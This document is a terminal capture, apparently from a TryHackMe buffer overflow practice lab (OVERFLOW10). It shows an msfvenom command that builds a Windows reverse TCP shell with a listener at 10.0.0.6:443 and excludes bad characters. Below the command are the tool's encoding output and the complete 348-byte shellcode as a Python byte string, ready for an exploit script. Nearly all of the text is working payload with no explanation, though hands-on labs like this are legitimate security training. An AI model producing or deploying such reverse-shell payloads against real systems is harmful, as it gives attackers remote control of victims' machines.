 ┌──(kali㉿kali)-[~/Documents/thm/bufferoverflowprep/OVERFLOW10] └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.6 LPORT=443 ExitFunc=thread -v payload -f python -b '\x00\xa0\xad\xbe\xde\xef' [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with A valid opcode permutation could not be found. Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor succeeded with size 348 (iteration=0) x86/call4_dword_xor chosen with final size 348 Payload size: 348 bytes Final size of python file: 1887 bytes payload = b"" payload += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0" payload += b"\x5e\x81\x76\x0e\x17\x42\xb7\x4f\x83\xee\xfc" payload += b"\xe2\xf4\xeb\xaa\x35\x4f\x17\x42\xd7\xc6\xf2" payload += b"\x73\x77\x2b\x9c\x12\x87\xc4\x45\x4e\x3c\x1d" payload += b"\x03\xc9\xc5\x67\x18\xf5\xfd\x69\x26\xbd\x1b" payload += b"\x73\x76\x3e\xb5\x63\x37\x83\x78\x42\x16\x85" payload += b"\x55\xbd\x45\x15\x3c\x1d\x07\xc9\xfd\x73\x9c" payload += b"\x0e\xa6\x37\xf4\x0a\xb6\x9e\x46\xc9\xee\x6f" payload += b"\x16\x91\x3c\x06\x0f\xa1\x8d\x06\x9c\x76\x3c" payload += b"\x4e\xc1\x73\x48\xe3\xd6\x8d\xba\x4e\xd0\x7a" payload += b"\x57\x3a\xe1\x41\xca\xb7\x2c\x3f\x93\x3a\xf3" payload += b"\x1a\x3c\x17\x33\x43\x64\x29\x9c\x4e\xfc\xc4" payload += b"\x4f\x5e\xb6\x9c\x9c\x46\x3c\x4e\xc7\xcb\xf3" payload += b"\x6b\x33\x19\xec\x2e\x4e\x18\xe6\xb0\xf7\x1d" payload += b"\xe8\x15\x9c\x50\x5c\xc2\x4a\x2a\x84\x7d\x17" payload += b"\x42\xdf\x38\x64\x70\xe8\x1b\x7f\x0e\xc0\x69" payload += b"\x10\xbd\x62\xf7\x87\x43\xb7\x4f\x3e\x86\xe3" payload += b"\x1f\x7f\x6b\x37\x24\x17\xbd\x62\x1f\x47\x12" payload += b"\xe7\x0f\x47\x02\xe7\x27\xfd\x4d\x68\xaf\xe8" payload += b"\x97\x20\x25\x12\x2a\xbd\x4f\x17\x44\xdf\x4d" payload += b"\x17\x43\x0c\xc6\xf1\x28\xa7\x19\x40\x2a\x2e" payload += b"\xea\x63\x23\x48\x9a\x92\x82\xc3\x43\xe8\x0c" payload += b"\xbf\x3a\xfb\x2a\x47\xfa\xb5\x14\x48\x9a\x7f" payload += b"\x21\xda\x2b\x17\xcb\x54\x18\x40\x15\x86\xb9" payload += b"\x7d\x50\xee\x19\xf5\xbf\xd1\x88\x53\x66\x8b" payload += b"\x4e\x16\xcf\xf3\x6b\x07\x84\xb7\x0b\x43\x12" payload += b"\xe1\x19\x41\x04\xe1\x01\x41\x14\xe4\x19\x7f" payload += b"\x3b\x7b\x70\x91\xbd\x62\xc6\xf7\x0c\xe1\x09" payload += b"\xe8\x72\xdf\x47\x90\x5f\xd7\xb0\xc2\xf9\x57" payload += b"\x52\x3d\x48\xdf\xe9\x82\xff\x2a\xb0\xc2\x7e" payload += b"\xb1\x33\x1d\xc2\x4c\xaf\x62\x47\x0c\x08\x04" payload += b"\x30\xd8\x25\x17\x11\x48\x9a"